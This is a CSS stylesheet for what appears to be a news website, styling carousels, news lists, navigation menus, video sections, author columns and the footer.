.text_s1,.text_s2,.text_s3,.text_s4{overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical;}

.text_s1{ -webkit-line-clamp: 1; }

.text_s2{ -webkit-line-clamp: 2; }

.text_s3{ -webkit-line-clamp: 3; }

.text_s4{ -webkit-line-clamp: 4; }



.tags_none{ display:none;}





/*--------------------------scrollbar style---------------------------*/

.innews_kx::-webkit-scrollbar {width: 2px;scrollbar-color:rgba(255,255,255,0.2) rgba(255,255,255,0.1); scrollbar-width:thin; }

.innews_kx::-webkit-scrollbar-thumb {border-radius: 5px;background: rgba(255,255,255,0.2);}

.innews_kx::-webkit-scrollbar-track {border-radius: 0;background: rgba(255,255,255,0.1);}





/*---------------------share ico-----------------------*/

.news_share{ display:flex; justify-content:flex-end; flex-wrap:wrap; align-items:center;}

.news_share li{ margin-right:10px; position:relative; }

.news_share li a{ display:block; font-size:17px; width:35px; height: 35px; border-radius:50px; overflow:hidden; color:var(--colorwhite); text-align:center; line-height:35px; }



.twitter{ color:#5A99EC;  border:1px solid #5A99EC;}



.weixin{ color:#00CD63; border:1px solid #00CD63;}

.ewm_img{ position:absolute; left:-20px; top:35px; padding-top:8px; width:80px; opacity: 0; height: 0; overflow:hidden; transition:.3s all; }

.weixin_ck:hover .ewm_img{ opacity: 1; height: auto; overflow:visible;}

.ewm_img img{ display:block; width:100%; box-shadow:0 0 10px rgba(0,0,0,0.2);}



.weibo{ background:#ff0000;}

.email{ background:#7dc9f9; }

.send{ background:#ffb350; }



.mySwiper1 .swiper-slide {	text-align: center; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-pack: center;	ms-flex-pack: center;	webkit-justify-content: center;justify-content: center;webkit-box-align: center;-ms-flex-align: center;-webkit-align-items: center;align-items: center;transition:2s all;}

.mySwiper1 .swiper-slide-active{ transform:scale(1.4); position:relative; top:80px;transition:2s all;}

.mySwiper1 .swiper-slide-active img{ width:100%; height:200px !important; display:block; object-fit: cover;transition:2s all;}

.mySwiper1 .swiper-slide:not(.swiper-slide-active){transform: scale(0.6); position:relative; top:0; border-radius:6px;overflow:hidden;transition:2s all;}

.mySwiper1 .swiper-slide:not(.swiper-slide-active) img{ width:100%; height: 370px !important; display:block; object-fit: cover;transition:2s all; }

.mySwiper1 .swiper-slide:not(.swiper-slide-active) .inbanner_text{ display:none;}

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after{ display:none;}

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after{ display:none;}

.inbanner{ overflow:hidden; position:relative;transform:scale(1.4); padding:50px 0 50px 0;}

.inbanner .swiper-button-prev{left:20% !important;width:40px;height:40px; border-radius:100px; overflow:hidden; background:var(--white); border:1px soild #DFDFE2; margin-top:1;background-image:url(../images/left.svg); background-position:center center; background-repeat:no-repeat;transition:background-image .15s}

.inbanner .swiper-button-next{right:20% !important;width:40px;height:40px; border-radius:100px; overflow:hidden; background:var(--white); border:1px soild #DFDFE2; margin-top:1;background-image:url(../images/right.svg); background-position:center center; background-repeat:no-repeat;transition:background-image .15s}

.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction { bottom: 105px !important;}

.swiper-pagination-bullet {  background: var(--swiper-pagination-bullet-inactive-color, #cccccc) !important;opacity: var(--swiper-pagination-bullet-inactive-opacity, .8) !important ;}

.swiper-pagination-bullet-active {   background: var(--hovercolor) !important;}



.inbanner_cons{ position:relative; border-radius:3px; overflow:hidden; width:100%;}

.inbanner_text{ position:absolute; left:0; right:0; bottom:0; z-index: 15; overflow: hidden;backdrop-filter: blur(10px);background-color: rgba(0,0,0,0.42); color:var(--white); padding:15px 20px; text-align:left;}

.inbanner_text h3{ font-size:12px; font-weight:bold; margin-bottom:5px; }

.inbanner_sec{ text-align:left; height: 18px; }

.inbanner_sec p{ font-size:14px;transform:scale(0.6); position:absolute; left:-20px;}

.inbanner_sec time{ font-size:12px; text-align:right; transform:scale(0.6); position:absolute; right: -10px; bottom:15px;}





/*---------------------goto-------------------------*/

#gotop{  position:fixed; right:20px; bottom:50px;width:50px; height:50px; border-radius:20px 0 0 20px; text-align:center; line-height: 20px; cursor:pointer; z-index: 999; }

#gotop:hover{  }

#gotop img{ margin-top:30%;}



/*-----------------------swiper------------------------*/

.detail_bimgs{ position:relative;}

.mySwiper22 { width:496px; flex:0 0 496px; border-radius:12px; }

.mySwiper21 { flex:0 0 65px; width:65px; height: 460px; box-sizing: border-box; padding: 10px 0; }

.mySwiper21 .swiper-slide {	width: 100%;  flex:1;}

.mySwiper21 .swiper-slide-thumb-active {  border:1px solid var(--hovercolor); border-radius:12px; }

.mySwiper21 img{ display: block; width: 100%;height:65px; border-radius:12px !important; object-fit:cover;	}

.swiper-3d .swiper-slide-shadow { background:none !important;}





/*------------------------article detail-----------------------------*/

.detail_content{ line-height:26px; color:#414141;  }

.detail_content h1{ font-size: 24px; margin-bottom: 25px;}

.detail_content h2{ font-size: 22px; font-weight:bold; margin-bottom: 25px;}

.detail_content h3{ font-size: 20px; font-weight:bold; margin-bottom: 25px;}

.detail_content h4{ font-size: 18px; font-weight:bold; margin-bottom: 25px;}

.detail_content h5{ font-size: 16px; font-weight:bold; margin-bottom: 25px;}

.detail_content p { margin-bottom: 25px;}

.detail_content img { max-width: 100% !important; height: auto !important;}

.detail_content p[style="text-align:center;text-indent:2em;"] img,.news_content p[style="text-indent:2em;"] img{ margin-left:-2.2em !important;}



.mzsm{ color:#919BB0; }

.mzsm dt{ font-size:14px; font-weight:bold; padding-bottom:10px; border-bottom:2px solid #EAEAEA; }

.mzsm dd{ padding:10px 0; font-size:13px; line-height:24px; }



.xgtj{ color:#B7B7B7; }

.xgtj dt{ font-size:16px; font-weight:bold; padding-bottom:10px; border-bottom:2px solid #EAEAEA; }

.xgtj dt::before{ display:inline-block; content:""; width:13px; height: 22px; background:#333333; vertical-align:middle; margin-right:11px; }

.xgtj dd{ padding:20px 0; }







/*--------------------------------pages---------------------------------*/

.pages{ text-align:center;}

.pages a{ display:inline-block; margin:0 2px; padding:2px 8px; border-radius:5px;vertical-align:middle;color:#919bb0; }

.pages a:hover{ background:var(--hovercolor); color:var(--colorwhite);}

.pages a.pages_click{ background:var(--hovercolor); color:var(--colorwhite); }

.pages a svg{ stroke:#919bb0; }

.pages a:first-child,.pages a:last-child{ background:none; padding-top:5px;  }

.pages a:first-child:hover,.pages a:last-child:hover{ background:none;   }

.pages a:first-child:hover svg,.pages a:last-child:hover svg{ stroke:var(--hovercolor); }



.error_img{ text-align:center; }

.error_img img{ max-width:90%;}

.error_text{ text-align:center; margin-bottom:90px;}

.error_text p{ font-size:22px; color:#666666;}

@media screen and (max-width:780px){ .error_text p{ font-size:16px; }}







/*---------------------------main-------------------------------*/

.topTextbgs{background:#F4F4F4;}

.topText{ padding:20px 0; color:#898989;}

.topText_left{ flex:1;}

.topText_right{ flex:0 0 250px; justify-content:flex-end;}



.language{ flex:0 0 90px; position:relative; padding-right:18px; cursor:pointer; transition:.4s all; }

.language i{ transition:.4s all; }

.language:hover i{ transform:rotateX(180deg);}

.language::after{ content:""; display:inline-block; position:absolute; right:0; top:3px; height:15px; width:1px; background:#c4c4c4;}

.language_con{ position:absolute; top:20px; width:100%; opacity: 0; overflow:hidden; height:0;transition:.4s all;  }

.language_con span{ display:block; position:absolute; right:7px; top:-2px; }

.language_menu{ margin-top:15px; background:#ffffff; border-radius:4px; box-shadow:0 0 6px rgba(157,192,209,0.22); padding:8px 8px 10px 10px; }

.language_menu li:hover{ color:var(--hovercolor); }

.language:hover .language_con{ height: auto; opacity: 41; overflow:visible;}





.in_memberIco{ flex:0 0 50px; text-align:center; }

.in_memberIco i{ cursor:pointer; display:inline-block; }

.in_memberIco i svg{ fill:#414141; transition:.4s all; }

.in_memberIco i:hover svg{ fill:var(--hovercolor); }



.logout{ flex:0 0 auto;}

a.logout_a{ display:inline-block; border:1px solid var(--color9); border-radius:50px; font-size:12px; color:var(--color9); padding:3px 15px;}

a.logout_a:hover{ background:var(--hovercolor); color:var(--white); border-color:var(--hovercolor); }



.header_bgs{ align-items:center; padding:50px 0 40px 0;}

.header_box{ box-shadow:none;}

.logos{ flex:1;}



.header_navs{ align-items:center; }

.in_search{ flex:1;padding-left: 7%; display:none;}

.search_form{  align-items:center; background:#f4f4f4; border-radius:8px;  }

.search_select{ flex:0 0 165px;height: 48px; border-radius:8px 0 0 8px; line-height:48px; padding:0 15px; background:#DD3F12; color:#ffffff; position:relative; cursor:pointer; }

.search_sel{ position:absolute; left:0; top:48px; transition:.4s all; z-index: 20; width:100%; padding:10px 0 0 0; display:none;}

.search_select:hover .search_sel{ opacity: 1; height: auto;}

.search_list{ background:var(--white); border-radius:6px; box-shadow: 0 0 6px rgba(157,192,209,0.22); color:#A5A5A5; }

.search_list li{ padding:0 15px; line-height:40px; }

.search_list li:hover{ color:var(--hovercolor); }



.search_input{ flex:1; background:none; border:0; padding:0 15px; color:#acacac; font-size:16px; } 

.search_input::placeholder{ color:#acacac; font-size:16px; }

.search_btn{ flex:0 0 55px; height: 48px; background:#DD3F12; color:#ffffff; border:0; border-radius:0 10px 10px 0; cursor:pointer; }



.app_icos{ justify-content:flex-end; align-items:center; }

.app_imgs{ position:relative;cursor:pointer; }

.app_text{ background:var(--hovercolor); color:var(--white); width:267px; height:56px; border-radius:5px 50px 5px 50px; padding:10px 30px; align-items:center; font-size:13px; justify-content:space-around;}

.app_text_ico{ flex:0 0 80px; text-align:right;}

.app_text_ico img{ margin:0 10px 0 0;}

.app_text_right{ flex:1; padding-left:10px;}

.app_ewms{ position:absolute; left:-90px; padding-right:10px; top:-30%; z-index: 2; width:90px; height:90px; opacity: 0; height:0; overflow:hidden; transition:.6s all; }

.app_imgs:hover .app_ewms{ opacity: 1; height: auto;}



.innavs{ flex:1; align-items:center; }

.innavs>li{ position:relative; margin-right:1%; }

.innavs>li>a{ color:#414141; padding:10px 26px 10px 26px; display:block; font-size:16px; position:relative;background:none center bottom no-repeat; transition:.4s all;}

.innavs>li:first-child>a{ padding-left:0;} 

.innavs>li:hover>a{ background:url("../images/nav_ico.svg") center bottom no-repeat; color:var(--hovercolor); font-weight: bold;}

.innavs>li>a>i{ display:inline-block;}

.innavs>li>a>i>svg{ fill:#414141; width:9px; height: 5px; }

.innavs>li:hover>a>i>svg{ fill:var(--hovercolor);transform:rotate(180deg); }

.innavs>li .innavs_sec_con{ position:absolute; top:35px; z-index: 56; height: 0; opacity: 0; width:100%; overflow:hidden; transition:.4s all; }

.innavs>li:hover .innavs_sec_con{ height: auto; opacity: 1; overflow:visible;}

.navs_jt{ position:absolute; bottom:0; left:0; right:0; text-align:center; opacity: 0; transition:.4s all; }

.navs_jt svg{ display:block; margin:0 auto; fill:var(--white); }

.innavs>li:hover .navs_jt{ opacity: 1;}

.innavs_sec{ background:var(--white); border-radius:6px; box-shadow:0 0 6px rgba(157,192,209,0.22); padding:11px; }

.innavs_sec li a{ display:block; padding:8px 9px; color:#A5A5A5; font-size:14px;}

.innavs_sec li a:hover{ background:var(--hovercolor); color:var(--white);}





.inHotnews_left{ flex:0 0 742px; width:742px;}

.inHotnews_right{ flex:0 0 408px; width:408px;}

.inHeader{ align-items:center; }

.inHeader h3{ flex:0 0 140px; height:40px; text-align:center; line-height:40px; background:var(--hovercolor); color:var(--white); font-size:20px; border-radius:5px 30px 5px 30px;}

.catalog{ flex:0 0 560px; width:560px; position:relative; padding:13px 10px 13px 10px; border:1px solid #D0D0D0; border-radius:5px 30px 5px 30px;}

.catalog1{  position:relative; padding:13px 10px 13px 10px; border:1px solid #D0D0D0; border-radius:5px 30px 5px 30px;}

.mySwiper2{ margin-left:30px !important; margin-right:30px !important; }



.items{text-align:center; padding:12px 5px; background:#FFC5B5; color:var(--white); border-radius:10px; cursor:pointer; transition:.4s all;}

.items:hover{ background:var(--hovercolor); }

.itemActive .items{ background:var(--hovercolor);}



.inNews_content{ flex:1;}

.inNewslist{margin-bottom:23px;}

.inNews_time,.inNews_time a{ color:#898989; font-size:14px; transition:.4s all;}

.inNews_time a:hover{ color:var(--hovercolor); font-size:14px;}

.inNews_time i{ vertical-align:text-top; margin:0 6px; }

.author_w{ width:25px; height:25px; border-radius:50px;}

.inNews_text{ margin-left:12px; border-left:1px solid #D0D0D0; padding:18px 30px 0 27px; height:132px; transition:.4s all;}

.inNewslist:hover .inNews_text{ border-left:1px solid var(--hovercolor);}

.inNews_text h3{font-size:20px; color:#414141; font-weight:bold; margin-bottom:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_text p{font-size:16px; color:#898989;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.inNews_imgs{ flex:0 0 220px; overflow:hidden; border-radius:10px;  }

.inNewslist .inNews_imgs img{ transition:.4s all;}

.inNewslist:hover .inNews_imgs img{ transform:scale(1.1,1.1);}



.loadMore{ text-align:center; padding-top:10px; }

a.loadMore_a{ color:var(--hovercolor); font-weight:bold; transition:.4s all; }

a.loadMore_a:hover{ padding-right:15px;}



.kxTime{ font-size:14px; color:#A5A5A5;}



.inKuaixun{ position:relative;}

.inKuaixun_list{position:relative; padding:0 0 20px 40px;}

.inKuaixun_list:last-child{position:relative; padding:0 0 0 40px;}

.inKuaixun_list::after{ content:""; display:block; position:absolute; left:10px; top:0; height:100%; width:1px; background:var(--hovercolor); z-index: 1;}

.inKuaixun_list:last-child::after{ display:none;}

.inKuaixun_list span{ display:block; position:absolute; left:0; top:0; z-index: 3; width:20px; height:20px; border:3px solid #FFC5B5; border-radius:50px; background:var(--hovercolor);  }

.inKuaixun_content h3{ margin-bottom:13px; font-size:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical;}

.inKuaixun_content time{ font-size:14px; color:#A5A5A5; }

.inKuaixun>a{ display:block; position:absolute; left:0; bottom:5px; z-index: 3;}

a.create_img{ border:1px solid #FFC5B5; border-radius:6px; display:inline-block; padding:3px 12px; color:#FFC5B5 !important; transition:.4s all; }

a.create_img:hover{ background:var(--hovercolor); color:var(--white) !important; border-color:var(--hovercolor);}



.ggimg{ position:relative;}

.ggimg span{ display:block; font-size:14px; color:var(--white); background:rgba(255,255,255,0.48); border-radius:5px; padding:2px 5px; position:absolute; right:11px; bottom:10px; z-index: 5;}

.ggimg img{ border-radius:10px;}



.inVideolist{ border-radius:10px; overflow:hidden; box-shadow: 0 0 6px rgba(157,192,209,0.22); margin-bottom:18px;}

.inVideoimgs{ position:relative; overflow:hidden; }

.inVideoimgs span{ position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); z-index: 7;}

.inVideolist .inVideoimgs>a>img{ display:block; transition:.4s all; }

.inVideolist:hover .inVideoimgs>a>img{ transform:scale(1.1,1.1); }

.video_zz{ position:absolute; left:0; top:0; right:0; bottom:0; z-index: 6; background:rgba(0,0,0,0.3);}

.inVideotext{ height:90px; padding:5px 17px;}

.inVideotext h3{ font-size:17px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; margin-bottom:5px; }

.inVideotext time{ font-size:13px; color:#898989; }



.inColumn{ margin-left:-23px; margin-right:-23px; }

.inColumn li{ flex:0 0 20%; padding-left:23px; padding-right:23px; position:relative;}

.inColumn li:last-child{  flex:0 0 20%;margin-right:0;}

.inColumn_content{ position:relative; border-radius:10px; overflow:hidden; min-height:422px; box-shadow:0 3px 6px rgba(157,192,209,0.22); transition:.4s all;}

.inColumn_content>img{ width:100%; opacity: 0.38; height:50%; object-fit: cover;}

.inColumn_content:hover{ box-shadow:0 5px 20px rgba(157,192,209,0.52); }

.inColumn_content>img{ width:100%; opacity: 0.38; height:50%; object-fit: cover; transition:.4s all; }

.inColumn_content:hover>img{ transform:scale(1.1,1.1);}

.inColumn_img{ position:absolute; left:0; top:10px; width:100%;text-align:center; font-size:20px; padding-top:20px;  z-index: 12; color:#414141; overflow:hidden;}

.inColumn_img img{ width:100px; height:100px; border-radius:100px;  border:6px solid #ffffff; transition:.4s all;}

.inColumn_content:hover .inColumn_img img{ transform:scale(1.1,1.1);}

.inColumn_text{ background:var(--white); border-radius:10px; position:absolute; z-index: 7; left:0; top:80px; left:0; bottom:0; right:0; padding:100px 12px 20px 12px;}



.inColumn_lists{ position:relative; padding:0 0 20px 30px; }

.inColumn_lists:last-child{position:relative; padding:0 0 0 30px;}

.inColumn_lists::after{ content:""; display:block; position:absolute; left:10px; top:0; height:100%; width:1px; border-left:1px dashed var(--hovercolor); z-index: 1;}

.inColumn_lists:last-child::after{ display:none;}

.inColumn_lists span{ display:block; position:absolute; left:0; top:0; z-index: 3; width:20px; height:20px; border:3px solid #FFC5B5; border-radius:50px; background:var(--hovercolor);  }

.inColumn_lists h3{  font-size:14px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}

.inColumn_content>a{ display:block; position:absolute; left:20px; bottom:27px; z-index: 10;}



.depth_left{ flex:1; padding-right:50px;}

.depth_left h3{ font-size:19px; font-weight:bold; color:#414141;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.depth_left p{ color:#898989; line-height:28px; margin-bottom:25px;}

.depth_right{ flex:0 0 600px;}





.footerbgs{ background:#060F27; color:var(--white); box-shadow:3px 0 6px rgba(44,90,191,0.12);}

.footer_pd{padding:59px 0 30px 0; }

.footer_logo img{ width:149px;}

.footer_navs{ flex:0 0 500px; flex-wrap:wrap; padding-top:50px; }

.footer_navs li{ flex:0 0 25%; font-size:13px; margin-bottom:20px;}

.footer_navs li a{ color:var(--white); }

.footer_navs li a:hover{ color:var(--hovercolor); }

.footer_righttext{ flex:0 0 425px; justify-content:space-between;}

.footer_email{ flex:0 0 250px; font-size:12px; }

.footer_email h3{ padding-left:20px;}



.email_form{ position:relative; border:1px solid var(--hovercolor); width:240px; border-radius:10px; padding:4px 2px 2px 10px; display:flex; justify-content:space-between; align-items:center;}

.email_form span{ display:block; position:absolute; left:15px; top:-10px; padding:2px 10px 2px 5px; background:#060F27; z-index: 26;}

.email_input{ border:0; background:#060F27; }

.email_btm{ border:0; background:none; cursor:pointer;}



.footer_sds{ flex:0 0 120px;}



.sharelist{ margin-bottom:12px; padding:15px 0 0 0; text-align:right;}

.sharelist a{ display:inline-block; width:33px; height: 33px; line-height:33px; font-size:18px; text-align:center;  border-radius:50px; margin:0 2px; }

.sharelist a:nth-child(1){ margin-left:0;}

.youtube{ border:1px solid #5A99EC; color:#5A99EC;}

.youtube:hover{border:1px solid var(--hovercolor); color:var(--hovercolor); }

.facebook{ border:1px solid #6CB3E1; color:#6CB3E1;}

.instagram{ border:1px solid #5C65ED; color:#5C65ED; }

.fweixin{ border:1px solid #00CD63; color:#00CD63; position:relative;}

.fweixin:hover{border:1px solid var(--hovercolor); color:var(--hovercolor); }

.fweixin .fewm{ position:absolute; bottom:33px; left:-50%; z-index: 12; width:60px; height: 0; overflow:hidden; opacity: 0; transition:.5s all;  }

.share_ewm .fewm{ position:absolute; bottom:23px; left:-80%; z-index: 12; width:60px; height: 0; overflow:hidden; opacity: 0; transition:.5s all;  }



.fweixin:hover .fewm,.share_ewm:hover .fewm{  height: auto; overflow:visible; opacity: 1;  }

.fweixin .fewm img,.share_ewm .fewm img{ width:100%; margin-bottom:4px;}







.yt{ border:1px solid #DA0000; color:#DA0000;}



.footer_copy{ border-top:1px solid #2a3144; padding:22px 0 27px 0;}

.notices{ flex:0 0 60%; font-size:13px; color:#B8B8B8;}

.copyright{ font-size:13px;  text-align:right; }





/*-------------------------------sub-----------------------------------*/

.hn_leftnews{ flex:0 0 380px;}

.kuaixun_time{ border:1px solid #707070; border-radius:10px; padding:6px 30px; align-items:center;}

.kuaixun_day strong,.kuaixun_day span{ display:block; text-align:center;}

.kuaixun_day strong{ font-size:24px; font-weight:bold; color:#414141;}

.kuaixun_mini{ font-size:16px; color:#414141;}

.kuaixun_mini span{ display:inline-block; background:#F44336; color:var(--white); width:44px; height:44px; text-align:center; line-height:44px; font-size:30px; border-radius:10px; vertical-align: middle; margin:0 5px; }

.hn_rightnews{flex:0 0 326px; align-items:center;}

.hn_rightnews h3{ flex:0 0 110px; font-size:24px; font-weight:bold; color:#F44336;}



.hotWord{ position:relative; flex:1; height:44px;}

.hotWord a{ display:block; width:76px; height:44px; border:1px solid #898989; text-align:center; line-height:44px; border-radius:50px; position:absolute; top:0; }

.hotWord a:hover{ background:var(--hovercolor); color:var(--white); border:1px solid var(--hovercolor); }

.hotWord a:nth-child(1){ left:0;z-index: 3;}

.hotWord a:nth-child(2){ left:70px;z-index: 2;}

.hotWord a:nth-child(3){ left:140px;z-index: 1;}





.hotNews{ position:relative; border-radius:10px; overflow:hidden;}

.hotNews img{ transition:.4s all; width:100%; display:block; }

.hotNews:hover img{ transform:scale(1.1,1.1)}

.hotNewstext{ position:absolute; left:0; right:0; bottom:0; background:linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0)); padding:15px 20px; z-index: 15;  }

.hotNewstext h3 a{ color:var(--white); }

.hotNewstext h3 a:hover{ color:var(--hovercolor); }



.hotNewslists .hotNewsimgs { overflow:hidden; border-radius:10px;}

.hotNewslists .hotNewsimgs img{ transition:.4s all; width:100%; display:block; }

.hotNewslists:hover .hotNewsimgs img{ transform:scale(1.1,1.1)}

.hnlisttext{ flex:1; padding:0 19px 0 0; display:flex; flex-direction: column; justify-content:space-between; z-index: 20; }

.hnlisttext h3 a{ font-weight:bold;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }

.hnlisttext time{ color:#A5A5A5; font-size:14px;}

.hotNewsimgs{ flex:0 0 130px; }



.hotNewslist{margin-bottom:28px;}

.hotNews_content{ flex:1;}

.hotNews_time,.hotNews_time a{ color:#898989; font-size:14px;}

.hotNews_time span{ display:inline-block; width:20px; height:20px; border-radius:50px; border:3px solid #FFC5B5; background:var(--hovercolor); vertical-align: middle; margin-right:15px; }

.hotNews_text{ margin-left:10px; border-left:1px solid var(--hovercolor); padding:18px 30px 0 27px; height:132px;}

.hotNews_text h3{font-size:20px; color:#414141; font-weight:bold; margin-bottom:18px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.hotNews_text p{font-size:16px; color:#898989;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.hotNews_imgs{ flex:0 0 220px; overflow:hidden; border-radius:10px; }

.hotNews_imgs img{ transition:.4s all;}

.hotNewslist:hover .hotNews_imgs img{ transform:scale(1.1,1.1);}



.seemore{ text-align:center; padding:10px 0 10px 0;}

a.seemore_a{ display:inline-block; width:150px; height:50px; border:2px solid var(--hovercolor); color:var(--hovercolor); font-weight:bold; border-radius:20px; line-height:50px;}

a.seemore_a:hover{ background:var(--hovercolor); color:var(--white); }





.news_hotbd{ border-radius:6px; overflow:hidden; position:relative; }

.news_cons{ background-size:100% auto; background-position: right center;}

.news_conall{ position:absolute; left:0; right:0; top:0; bottom:0; z-index: 10;}

.news_con_left{ flex:0 0 63%; }

.news_text{ flex:0 0 37%;   padding:35px 65px 35px 35px; display:flex; flex-direction: column;}

.news_text h3 a{ flex:0 0 auto; font-size:40px; font-weight:bold; color:var(--white);overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

.news_text p{ flex:1;font-size:16px; line-height:26px; color:var(--white); opacity: 0.7; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical;}

.news_text time{ margin-top:auto; color:var(--white);}

.news_text time i{ vertical-align: middle;}



.news_consall{ position: absolute; left:0; right:0; top:0; bottom:0; z-index: 15;}

.bgmh{ filter:blur(20px); width:100%; background:rgba(255,255,255,0.7); height: 350px; overflow:hidden; transform:scale(1.1);}

.bgmh img{ object-fit: cover; width: 100%; }



.left_style,.right_style{ width:48px; height:48px; background:var(--white); border-radius:50px;}

.swiper-button-next3, .swiper-button-prev3 { width: calc(var(--swiper-navigation-size)/ 44 * 50) !important; text-align:center; line-height:52px; }



a.column_apply{ display:block; text-align:center; line-height:43px; width:160px; height:50px; border:3px solid var(--white); border-radius:20px; font-size:20px; color:var(--white); }

a.column_apply:hover{ background:var(--hovercolor); border-color:var(--hovercolor); }



.author_alls{ margin-left:-13.5px; margin-right:-13.5px; flex-wrap:wrap; }

.author_alls li{ padding-left:13.5px; padding-right:13.5px; flex:0 0 80px; margin-bottom:20px;  }

.author_lists h3{  color:#414141; font-size:13px; font-weight:bold; text-align:center; line-height:13px;}

.author_imgs{ width:80px; height:80px; border-radius:100px; overflow:hidden; margin-bottom:5px;}

.author_lists img{ width:100%; height:80px; object-fit: cover; transition:.4s all;  }

.author_lists:hover .author_imgs img{ transform:scale(1.2,1.2);}



.author_left_list{ padding:40px 0 0 0; position:relative; margin-bottom:40px; }

.author_left_list:last-child{ padding:40px 0 0 0; position:relative; margin-bottom:0px; }

.author_titleimgs{ position:absolute; left:30px; top:0; z-index: 9; width:82px; height:82px; background:url("../images/column_author.png") center center no-repeat; text-align:center; padding-top:7px;}

.author_titleimgs img{ width:70px; height:70px; border-radius:100px;}

.author_left_cons{ border:1px solid #FFC5B5; border-radius:20px; background:url("../images/author_bgs.jpg") left top repeat-x; padding:7px 22px; min-height:200px; }



.author_titletext{ align-items:center; padding-left:95px; }

.author_titletext time{ font-size:14px; flex:1}

.author_number{ flex:1; text-align:right; font-size:14px;}

.author_number i{ margin-right:8px;}

a.followus{ font-size:16px; display:inline-block; width:54px; height:38px; text-align:center; line-height:38px; background:var(--white); border:1px solid var(--hovercolor); border-radius:5px; color:var(--hovercolor); margin-left:45px; transition:.4s all; }

a.followus:hover{ background:var(--hovercolor); color:var(--white);}



.author_all_lists{ padding:30px 13px 17px 13px;}

.author_all_lists li{ margin-bottom:11px;}

.author_all_lists li a{ font-size:18px;  overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical;}



.inColumn1{ margin-left:-23px; margin-right:-23px;}

.inColumn1 li{ flex:0 0 33.33%; padding-left:23px; padding-right:23px; }

.inColumn_content1{ position:relative; border-radius:10px; overflow:hidden; height:180px; box-shadow:0 3px 6px rgba(157,192,209,0.22); transition:.4s all;}

.inColumn_content1:hover{ box-shadow:0 5px 20px rgba(157,192,209,0.52); }

.inColumn_content1>img{ width:100%; opacity: 0.38; height:50%; object-fit: cover; transition:.4s all; }

.inColumn_content1:hover>img{ transform:scale(1.1,1.1);}

.inColumn_img1{ position:absolute; left:0; top:10px; width:100%;text-align:center; font-size:20px; padding-top:20px;  z-index: 12; color:#414141; overflow:hidden;}

.inColumn_img1 img{ width:100px; height:100px; border-radius:100px;  border:6px solid #ffffff; transition:.4s all;}

.inColumn_content1:hover .inColumn_img1 img{ transform:scale(1.1,1.1);}

.inColumn_text1{ background:var(--white); border-radius:10px; position:absolute; z-index: 7; left:0; top:80px; left:0; bottom:0; right:0; padding:100px 12px 20px 12px;}

.recommend_whites{ position:absolute; left:0; bottom:0; top:80px; right:0; background:var(--white); z-index: 11;}



.video_hot_left{ flex:0 0 620px; }

.video_hot_content{ border-radius:10px; overflow:hidden;  box-shadow: 0 0 6px rgba(157,192,209,0.22);}

.video_hot_imgs{ position:relative; }

.video_hot_imgs span{ width:70px; height:70px; display:block; position:absolute; left:50%; top:50%; z-index: 9; transform:translate(-50%,-50%);}

.video_hot_imgs span img{ width:100%;}

.video_playnumber{ position:absolute; left:34px; top:20px; z-index: 8; color:var(--white);}

.video_playnumber i{ vertical-align:middle; margin-right:6px;}

.video_hot_texts{ padding:17px 34px; min-height:182px; }

.video_hot_texts h3{ color:#464E5F; font-size:20px; font-weight:bold;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }

.video_hot_texts p{ font-size:14px; color:#D0D0D0; line-height:21px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical; }

.video_hot_right{ flex:0 0 580px; margin-left:-10px; margin-right:-10px; }

.video_hot_right li{ flex:0 0 50%; padding-left:10px; padding-right:10px; }





.video_titles{ font-size:20px; color:#898989; }

.video_titles strong{ font-size:40px; font-weight:bold; color:#464E5F; margin-right:30px;}



.video_xinxuan{ margin-left:-14px; margin-right:-14px;}

.video_xinxuan li{ flex:0 0 25%; padding-left:14px; padding-right:14px; margin-bottom:10px;}



.feature_top_left{ flex:0 0 575px;}

.deper_bgs{border-radius: 12px; box-shadow:0 0 28px rgba(0,159,216,0.03); }



.deperban_imgs{ border-radius:12px 12px 0 0; overflow:hidden;}

.deperban_text{ padding:10px 19px; background:var(--white); border-radius:0 0 12px 12px; overflow:hidden; height:122px; }

.deperban_text h3 a{ font-size:18px; font-weight:bold; color:#464E5F;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }

.deperban_text p{ font-size:14px; margin-bottom:10px;overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp:1; -webkit-box-orient: vertical;}



.deper_right{ flex:0 0 635px; width:635px; }



.deper_rlist{ margin-bottom:30px;}

.deper_rlist:last-child{ margin-bottom:0px;}

